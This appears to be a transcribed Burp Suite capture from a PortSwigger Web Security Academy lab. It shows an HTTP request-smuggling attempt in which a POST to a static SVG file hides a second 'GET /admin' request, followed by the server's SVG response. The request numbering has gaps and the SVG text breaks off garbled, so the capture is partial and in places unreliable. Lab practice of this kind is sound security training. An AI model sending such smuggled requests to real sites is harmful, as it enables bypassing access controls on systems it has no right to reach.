 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ac4006b03b2e2ad822ec49600950038.web-security-academy.net \r \n
3 Cookie: session=cpXeKnB7oRX7HyQeNUNdh30BosTPFxC8 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 \r \n
15 Referer: https://0ac4006b03b2e2ad822ec49600950038.web-security-academy.net/
\r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Connection: keep-alive \r \n
20 Content-Length: 27 \r \n
21 \r \n
22 GET /admin HTTP/1.1 \r \n
23 Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70"
270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h
,.41.09.74.74,0,0,1,.21.36L9.06,11.111-7.82H8.48a1.07,1.07
8.58,0,0,1-.21-.5.59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.56,
0,1,.39.19.71.71,0,0,1,.16.48.65.65,0,0,1-.18.5.92.92,0,0,
,13.12a.88.88,0,0,1-.11.4.38.38,0,0,1-.28.1H9a.56.56,0,0,1